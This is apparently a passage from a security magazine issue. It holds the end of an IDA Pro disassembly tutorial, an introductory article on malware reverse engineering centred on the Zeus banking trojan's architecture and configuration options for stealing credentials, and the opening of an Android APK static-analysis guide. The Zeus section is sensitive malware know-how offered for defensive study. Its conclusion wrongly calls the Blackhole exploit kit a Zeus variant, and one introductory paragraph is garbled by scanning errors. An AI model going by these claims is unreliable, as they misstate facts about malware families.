



Four of these graphing options utilize cross-references. When you click one of these buttons on the toolbar, you will be presented with a graph via an application called WinGraph32. Unlike the graph view of the disassembly window, these graphs cannot be manipulated with IDA. (They are often referred to as legacy graphs.) The options on the graphing button toolbar are described in Table 1.

#### **Enhancing Disassembly**

One of IDA Pro's best features is that it allows you to modify its disassembly to suit your goals. The changes that you make can greatly increase the speed with which you can analyze a binary.

#### **Renaming Locations**

IDA Pro does a good job of automatically naming virtual address and stack variables, but you can also modify these names to make them more meaningful. Auto-generated names (also known as dummy names) such as sub 401000 don't tell you much; a function named ReverseBackdoorThread would be a lot more useful. You should rename these dummy names to something more meaningful. This will also help ensure that you reverse-engineer a function only once. When renaming dummy names, you need to do so in only one place. IDA Pro will propagate the new name wherever that item is referenced.

After you've renamed a dummy name to something more meaningful, cross-references will become much easier to parse. For example, if a function  $sub$  401200 is called many times throughout a





**Table 3.** *Code Before and After Standard Symbolic Constants*

program and you rename it to DNSrequest, it will be renamed DNSrequest throughout the program. Imagine how much time this will save you during analysis, when you can read the meaningful name instead of needing to reverse the function again or to remember what sub 401200 does.

Table 2 shows an example of how we might rename local variables and arguments. The left column contains an assembly listing with no arguments renamed, and the right column shows the listing with the arguments renamed. We can actually glean some information from the column on the right. Here, we have renamed  $\arg 4$  to port  $str$  and  $var$  598 to port. You can see that these renamed elements are much more meaningful than their dummy names.

#### **Comments**

IDA Pro lets you embed comments throughout your disassembly and adds many comments automatically.

To add your own comments, place the cursor on a line of disassembly and press the colon (:) key on your keyboard to bring up a comment window. To insert a repeatable comment to be echoed



**Figure 10.** *Function operand manipulation* **Figure 11.** *Standard symbolic constant window*

| Before symbolic constants                                                                                                    | After symbolic constants                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| mov esi, [esp+1Ch+arqv]<br>edx, [esi+4]<br>mov<br>mov edi, ds:CreateFileA<br>push 0 ; hTemplateFile<br>push 80h ; dwFlagsAndAttributes<br>push 3 ; dwCreationDisposition<br>push 0 ; lpSecurityAttributes<br>push 1 ; dwShareMode<br>push 80000000h; dwDesiredAccess<br>push edx ; lpFileName<br>call edi ; CreateFileA | mov esi, [esp+1Ch+arqv]<br>mov edx, [esi+4]<br>mov edi, ds:CreateFileA<br>push NULL ; hTemplateFile<br>push FILE ATTRIBUTE NORMAL ; dwFlagsAndAttributes<br>; dwCreationDisposition<br>push OPEN EXISTING<br>; lpSecurityAttributes<br>push NULL<br>push FILE SHARE READ<br>; dwShareMode<br>push GENERIC READ<br>: dwDesiredAccess<br>push edx ; lpFileName<br>call edi ; CreateFileA |



across the disassembly window whenever there is a cross-reference to the address in which you added the comment, press the semicolon (;) key.

#### **Formatting Operands**

When disassembling, IDA Pro makes decisions regarding how to format operands for each instruction that it disassembles. Unless there is context, the data displayed is typically formatted as hex values. IDA Pro allows you to change this data if needed to make it more understandable.

Figure 10 shows an example of modifying operands in an instruction, where 62h is compared to the local variable  $var_4$ . If you were to rightclick 62h, you would be presented with options to change the 62h into 98 in decimal, 1420 in octal, 1100010b in binary, or the character  $\frac{1}{2}$  in ASCII – whatever suits your needs and your situation.

To change whether an operand references memory or stays as data, press the O key on your keyboard. For example, suppose when you're analyzing disassembly with a link to  $log_{10000}$ , you trace the link back and see the following instructions:

```
mov eax, loc_410000
add ebx, eax
mul ebx
```
At the assembly level, everything is a number, but IDA Pro has mislabeled the number *4259840* (0x410000 in hex) as a reference to the address 410000. To correct this mistake, press the O key to change this address to the number *410000h* and remove the offending cross-reference from the disassembly window.

#### **Using Named Constants**

Malware authors (and programmers in general) often use *named constants* such as GENERIC\_ READ in their source code. Named constants pro-

**Table 4.** *Manually Disassembling Shellcode in the paycuts.pdf Document*





vide an easily remembered name for the programmer, but they are implemented as an integer in the binary. Unfortunately, once the compiler is done with the source code, it is no longer possible to determine whether the source used a symbolic constant or a literal.

Fortunately, IDA Pro provides a large catalog of named constants for the Windows API and the C standard library, and you can use the Use Standard Symbolic Constant option (shown in Figure 10) on an operand in your disassembly. Figure 11 shows the window that appears when you select Use Standard Symbolic Constant on the value 0x800000000.

The code snippets in Table 3 show the effect of applying the standard symbolic constants for a Windows API call to CreateFileA. Note how much more meaningful the code is on the right.

Sometimes a particular standard symbolic constant that you want will not appear, and you will need to load the relevant type library manually. To do so, select *View→Open Subviews→Type Libraries* to view the currently loaded libraries. Normally, mssdk and vc6win will automatically be loaded, but if not, you can load them manually (as is often necessary with malware that uses the Native API, the Windows NT family API). To get the symbolic constants for the Native API, load ntapi (the Microsoft Windows NT 4.0 Native API). In the same vein, when analyzing a Linux binary, you may need to manually load the gnuunx (GNU C++ UNIX) libraries.

#### **Redefining Code and Data**

When IDA Pro performs its initial disassembly of a program, bytes are occasionally categorized incorrectly; code may be defined as data, data defined as code, and so on. The most common way to redefine code in the disassembly window is to press the U key to undefine functions, code, or data. When you undefine code, the underlying bytes will

#### **On the Web**

*<http://www.hex-rays.com/idapro/idadownfreeware.htm>* – free version of IDA Pro.

be reformatted as a list of raw bytes.

To define the raw bytes as code, press C. For example, Table 4 shows a malicious PDF document named *paycuts.pdf*. At offset 0x8387 into the file, we discover shellcode (defined as raw bytes), so we press C at that location. This disassembles the shellcode and allows us to discover that it contains an XOR decoding loop with 0x97.

Depending on your goals, you can similarly define raw bytes as data or ASCII strings by pressing D or A, respectively.

#### **Conclusion**

As you've seen, IDA Pro's ability to view disassembly is only one small aspect of its power. IDA Pro's true power comes from its interactive ability, and we've discussed ways to use it to mark up disassembly to help perform analysis. We've also discussed ways to use IDA Pro to browse the assembly code, including navigational browsing, utilizing the power of cross-references, and viewing graphs, which all speed up the analysis process.

#### **Jacek A. Piasecki**



*Author is currently a Junior Software Developer in Ericpol, where he is UMTS systems software testing, and as a freelancer creating desktop applications for Windows and web applications, including the MySQL and MSSQL database.* 

*Contact the author: [japiasecki@autograf.pl](mailto:mailto:japiasecki%40autograf.pl?subject=)*

VOLUT


## [MOVE TOMORROW'S BUSINESS](http://www.clouditeration.com)  TO THE CLOUD TODAY

### YOUR TRUSTED ADVISOR ON CLOUD COMPUTING

MULTI-VENDOR ANY DEVICE HYBRID CLOUD







# **Malware Reverse Engineering**

In today's highly sophisticated world in Technology, where Information Systems form the critical back-bone of our everyday lives, we need to protect them from all sorts of attack vectors.

In today's highly sophisticated world in Te ogy, where Information Systems form the cal back-bone of our everyday lives, we nerotect them from all sorts of attack vectors. n today's highly sophisticated world in Technology, where Information Systems form the critical back-bone of our everyday lives, we need to

Protecting them from all sorts of attack would require us understanding the modus operandi without which our efforts would be futile. Understanding the modi operandi of sophisticated attacks such as malware would require us dissecting malware codes into bits and pieces with processes such Reverse Engineering. In this article readers would be introduced Reverse Engineering, Malware Analysis, Understanding attack vectors from reversed codes, tools and utilities used for reverse engineering.

#### **Introduction**

Reverse engineering is a vital skill for security professionals. Reverse engineering malware to discovering vulnerabilities in binaries are required in order to properly secure Information Systems from today's ever evolving threats.

Reverse Engineering can be defined as "Per Wikipedia's definition: *[http://en.wikipedia.org/wiki/](http://en.wikipedia.org/wiki/Reverse_engineering:Reverse) [Reverse\\_engineering:Reverse](http://en.wikipedia.org/wiki/Reverse_engineering:Reverse)* engineering is the process of discovering the technological principles of a device, object or system through analysis of its structure, function and operation. It often involves taking something (e.g., a mechanical device, electronic component, biological, chemical or organic matter or software program) apart and analyzing its workings in detail to be used in maintenance, or to try to make a new device or program that does the same thing without using or simply duplicating (without understanding) the original. Reverse engineering has its origins in the analysis of hardware for commercial or military advantage. The purpose is to deduce design decisions from end products with little or no additional knowledge about the procedures involved in the original production. The same techniques are subsequently being researched for application to legacy software systems, not for industrial or defense ends, but rather to replace incorrect, incomplete, or otherwise unavailable documentation."

Assembly language is a low-level programming language used to interface with computer hardware. It uses structured commands as substitutions for numbers allowing humans to read the code easier than looking at binary, though it is easier to read than binary, assembly language is a difficult language and comes in handy as a skill set for effective reverse engineering. For this purpose, we will delve into the basics of assembly language;

#### **Registers**

Register is a small amount of storage available on processors which provides the fastest access data. Registers can be categorized on the following basis:

- User-accessible registers The most common division of user-accessible registers is into data registers and address registers.
- Data registers can hold numeric values such as integer and floating-point values, as well as characters, small bit arrays and other data. In some older and low end CPUs, a special data register, known as the accumulator, is used implicitly for many operations.





- Address registers hold addresses and are used by instructions that indirectly access primary memory. Some processors contain registers that may only be used to hold an address or only to hold numeric values (in some cases used as an index register whose value is added as an offset from some address); others allow registers to hold either kind of quantity. A wide variety of possible addressing modes, used to specify the effective address of an operand, exist. The stack pointer is used to manage the run-time stack. Rarely, other data stacks are addressed by dedicated address registers, see stack machine.
- Conditional registers hold truth values often used to determine whether some instruction should or should not be executed.
- General purpose registers (GPRs) can store both data and addresses, i.e., they are combined Data/Address registers and rarely the register file is unified to include floating point as well.
- Floating point registers (FPRs) store floating point numbers in many architectures.
- Constant registers hold read-only values such as zero, one, or pi.
- Vector registers hold data for vector processing done by SIMD instructions (Single Instruction, Multiple Data).
- Special purpose registers (SPRs) hold program state; they usually include the program counter (aka instruction pointer) and status register (aka processor status word). The aforementioned stack pointer is sometimes also included in this group. Embedded microprocessors can also have registers corresponding to specialized hardware elements.
- Instruction registers store the instruction currently being executed. In some architectures, model-specific registers (also called machinespecific registers) store data and settings related to the processor itself. Because their meanings are attached to the design of a specific processor, they cannot be expected to remain standard between processor generations.
- Control and status registers  $-$  There are three types: program counter, instruction registers and program status word (PSW).

Registers related to fetching information from RAM, a collection of storage registers located on separate chips from the CPU (unlike most of the above, these are generally not architectural registers).

#### **Functions**

Assembly Language function starts a few lines of code at the beginning of a function, which prepare the stack and registers for use within the function. Similarly, the function conclusion appears at the end of the function, and restores the stack and registers to the state they were in before the function was called.

#### **Memory Stacks**

There are 3 main sections of memory:

- Stack Section Where the stack is located, stores local variables and function arguments.
- Data Section Where the heap is located, stores static and dynamic variables.
- Code Section Where the actual program instructions are located.

The stack section starts at the high memory addresses and grows downwards, towards the lower memory addresses; conversely, the data section (heap) starts at the lower memory addresses and grows upwards, towards the high memory addresses. Therefore, the stack and the heap grow towards each other as more variables are placed in each of those sections

#### **Debuggers**

Are computers programs used forlocating and fixing or bypassing bugs (errors) in computer program code or the engineering of a hardware device. They also offer functions such as running a program step by step, stopping at some specified instructions and tracking values of variables and also have the ability to modify program state during execution. some examples of debuggers are:

- GNU Debugger
- Intel Debugger
- LLDB
- Microsoft Visual Studio Debugger
- Valgrind
- WinDbg

#### **Hex Editors**

Hex editors are tools used to view and edit binary files. A binary file is a file that contains data in machine-readable form as opposed to a text file which can be read by a human. Hex editors allow editing the raw data contents of a file, instead of other programs which attempt to interpret the data for you. Since a hex editor is used to edit binary files, they are sometimes called a binary editor or a binary file editor.

#### **Disassemblers**

Disassemblers are computer programs that translate machine languages into assembly language,





whilst the opposite for the operation is called an assembly. The outputs of Disassemblers are in human readable format. Some examples are:

- IDA
- OllyDbg

Malware is the Swiss-army knife used by cybercriminals and any other adversary against corporation or organizations' Information Systems.

In these evolving times, detecting and removing malware artifacts is not enough: it's vitally important to understand how they work and what they would do/did on your systems when deployed and understand the context, the motivations and the goals of a breach.

Malware analysis is accomplished using specific tools that are categorized as hex editors, disassemblers/debuggers, decompiles and monitoring tools.

Disassemblers/debuggers occupy important position in the list of reverse engineering tools. A disassembler converts binary code into assembly code. Disassemblers also extract strings, used libraries, and imported and exported functions. Debuggers expand the functionality of disassemblers by supporting the viewing of the stack, the CPU registers, and the hex dumping of the program as it executes. Debuggers allow breakpoints to be set and the assembly code to be edited at runtime.

#### **Background**

Zeus is a malware toolkit that allows a cybercriminal to build his own Trojan horse for the sole purpose of stealing financial details.

Once Zeus Trojan infects a machine, it remains idle until the user visits a Web page with a form to fill out. It allows criminals to add fields to forms at the browser level. This means that instead of directing the end user to a counterfeit website, the user would see the legitimate website but might be asked to fill in an additional blank with specific information for "security reasons."

The malware can be customized to gather credentials from banks in specific geographic areas and can be distributed in many different ways, including email attachments and malicious Web links. Once infected, a PC can be recruited to become part of a botnet.

#### **Approach**

For reverse engineering malware a controlled environment is suggested to avoid sprawling of malicious content or using a virtual network that is completely enclosed within the host machine to prevent communication with the outside world. Tools such

as PE, Disassemblers, Debuggers, etc would also be required to effectively reverse malwares.

#### **Zeus Crimeware Toolkit**

This is a set of programs which is designed to setup a botnet over networked infrastructure. It aims to make machines agents with the mission of stealing financial records. Zeus has the ability to log inputs entered user as well as to capture and manipulate data that are displayed on web forms.

#### **Architecture**

The structure of Zeus crimeware toolkit is made up of five components namely;

- A control panel which contains a set of PHP scripts that are used to monitor the botnet and collect the stolen information into MySQL database and then display it to the botmaster. It also allows the botmaster to monitor,control, and manage bots that are registered within the botnet.
- Configuration files that are used to customize the botnet parameters. It involves two files: the configuration file config.txt that lists the basic information, and the web injects file webinjects. txt that identifies the targeted websites and defines the content injection rules.
- A generated encrypted configuration file config.bin, which holds an encrypted version of the configuration parameters of the botnet.
- A generated malware binary file bot.exe, which is considered as the bot binary file that infects the victims' machines.
- A builder program that generate two files: the encrypted configuration file config.bin and the malware (actual bot) binary file bot.exe. On the Command&Control side, the crimeware toolkit has an easy way to setup the Command&Control server through an installation script that configures the database and the control panel. The database is used to store related information about the botnet and any updated reports from the bots. These updates contain stolen information that are gathered by the bots from the infected machines. The control panel provides a user friendly interface to display the content of the database as well as to communicate with the rest of the botnet using PHP scripts. The botnet configuration information is composed of two parts: a static part and a dynamic part. In addition, each Zeus instance keeps a set of targeted URLs that are fed by the web injects file webinject.txt. Instantly, Zeus targets these URLs to steal information and to modify the content of specific web pages





before they get displayed on the user's screen. The attacker can define rules that are used to harvest a web form data. When a victim visits a targeted site, the bot steals the credentials that are entered by the victim. Afterward, it posts the encrypted information to a drop location that is meant to store the bot update reports. This server decrypts the stolen information and stores it into a database.

#### **Code Analysis**

The builder is part of the component in the crimeware toolkit which uses the configuration files as input to obfuscated configuration and the bot binary file.

The configuration File: It converts the clear text of the configuration files to a pre-defined format and encrypts the it with RC4 encryption algorithm using the configured encryption key.

Zeus Configuration file includes some cammands namely:

- url\_loader: Update location of the bot
- url\_server: Command and control server location
- AdvancedConfigs: Alternate URL locations for updated configuration files
- Webfilters: Web filters specify a list of URLs (with masks) that should be monitored. Any data sent to these URLs such as online banking credentials is then sent to the command and control server. This data is captured on the client prior to SSL. In addition, one can specify to take a screenshot when the left-button of the mouse is clicked, which is useful in recording PIN numbers selected on virtual keyboards.
- WebDataFilters: Web data filters specify a list of URLs (with masks) and also string patterns in the data that must be matched. Any data sent to these URLs and match the specified string patterns such as 'password' or 'login' is then sent to the command and control server. This data is also captured on the client prior to SSL.
- WebFakes: Redirect the specified URL to a different URL, which will host a potentially fake version of the page.
- TANGrabber: The TAN (Transaction Authentication Number) grabber routine is a specialized routine that allows you to configure match patterns to search for transaction numbers in data posted to online banks. The match patterns include values such as the variable name and length of the TAN.
- DNSMap: Entries to be added to the HOSTS file often used to prevent access to security sites or redirect users to fake Web sites.

#### **References**

- [http://searchsecurity.techtarget.com/definition/Zeus-](http://searchsecurity.techtarget.com/definition/Zeus-Trojan-Zbot)[Trojan-Zbot](http://searchsecurity.techtarget.com/definition/Zeus-Trojan-Zbot)
- [http://en.wikipedia.org/wiki/Reverse\\_engineering](http://en.wikipedia.org/wiki/Reverse_engineering)
- [http://en.wikipedia.org/wiki/Zeus\\_\(Trojan\\_horse\)](http://en.wikipedia.org/wiki/Zeus_(Trojan_horse))
- <https://github.com/Visgean/Zeus>
- [http://www.ncfta.ca/papers/On\\_the\\_Analysis\\_of\\_](http://www.ncfta.ca/papers/On_the_Analysis_of_the_Zeus_Botnet_Crimeware.pdf) [the\\_Zeus\\_Botnet\\_Crimeware.pdf](http://www.ncfta.ca/papers/On_the_Analysis_of_the_Zeus_Botnet_Crimeware.pdf)
- [http://en.wikipedia.org/wiki/Processor\\_register](http://en.wikipedia.org/wiki/Processor_register)
- [http://www.cs.fsu.edu](http://www.cs.fsu.edu/)
- file webinjects: The name of the configuration file that specifies HTML to inject into online banking pages, which defeats enhanced security implemented by online banks and is used to gather information not normally requested by the banks. This functionality is discussed more in-depth in the section "Web Page Injection".

#### **Conclusion**

The ZEUS trojan captures your keystrokes and implements 'form grabbing' (taking the contents of a form before submission and uploading them to the attacker) in an effort to steal sensitive information (passwords, credit cards, social securities, etc.). It has capabilities to infect Windows and several mobile platforms, though a recent variant based on ZUES's leaked source, the Blackhole exploit kit, can infect Macs as well.

Zeus is predominantly a financial-interest malware, however if infected, your machine will be recruited into one of the largest botnets ever. The master could then use your computer (along with any other infected machines of that bot) to be used to do any number of nefarious tasks for him (launching DDOS attacks, sending spam, relays, etc.).

#### **Part 2 (Continued in Next Article)**

This would be focused on creating the bot.exe and using tools like IDA Pro and ollydbg to reverse and show the inner workings from the binary files.

#### **bamidele Ajayi**



*Bamidele Ajayi (OCP, MCTS, MCITP EA, CI-SA, CISM ) is an Enterprise Systems Engineer experienced in planning, designing, implementing and administering LINUX and WIN-DOWS based systems, HA cluster Databases and Systems, SAN and Enterprise Storage Solutions. Incisive and highly dynamic* 

*Information Systems Security Personnel with vast security architecture technical experience devising, integrating and successfully developing security solutions across multiple resources, services and products.*



# **Android Reverse Engineering:**

#### an introductory guide to malware analysis

The Android malware has followed an exponential growth rate in recent years, in parallel with the degree of penetration of this system in different markets. Currently, over 90% of the threats to mobile devices have Android as a main target. This scenario has led to the demand for professionals with a very specific knowledge on this platform.

The software reverse engineering, accord-<br>ing to Chikofsky and Cross [1], refers to the<br>process of analyzing a system to identify its<br>components and their interrelationships and creing to Chikofsky and Cross [1], refers to the process of analyzing a system to identify its components and their interrelationships, and create representations of the system in another form or a higher level of abstraction. Thus, the purpose of reverse engineering is not to make changes or to replicate the system under analysis, but to understand how it was built.

The best way to tackle a problem of reverse engineering is to consider how we would have built the system in question. Obviously, the success of the mission depends largely on the level of experience we have in building similar systems to the analyzed system. Moreover, knowledge of the right tools we will help in this process.

In this article we describe tools and techniques that will allow us, through a reverse engineering process, identify malware in Android applications.

To execute the process of reverse engineering over an application, we can use two types of techniques: static analysis and / or dynamic analysis. Both techniques are complementary, and the use of both provides a more complete and efficient vision on the application being discussed. In this article we focus only on static analysis phase, ie, we will focus on the analysis of the application by analyzing its source code, and without actually running the application.

Static analysis of Android application starts from the moment you have your APK file (Application PacKage). APK is the extension used to distribute and install applications for the Android platform. The APK format is similar to the JAR (Java AR- chive) format and contains the packaged files required by the application.

If we unzip an APK file (for example, an APK corresponding to the application "Iron Man 3 Live Wallpaper" available at Play Store: *[https://](https://play.google.com/store/apps/details?id=cellfish.ironman3wp&hl=en) [play.google.com/store/apps/details?id=cellfish.](https://play.google.com/store/apps/details?id=cellfish.ironman3wp&hl=en) [ironman3wp&hl=en](https://play.google.com/store/apps/details?id=cellfish.ironman3wp&hl=en)*):

\$ unzip cellfish.ironman3wp.apk

typically we will find the following resources: Figure 1.

An interesting resource is the "AndroidManifest. xml" file. In this XML file, all specifications of our application are declared, including Activities, Intents, Hardware, Services, Permissions required by the application [2], etc. Note that this is a binary XML



**Figure 1.** *Typical Structure of an APK File*

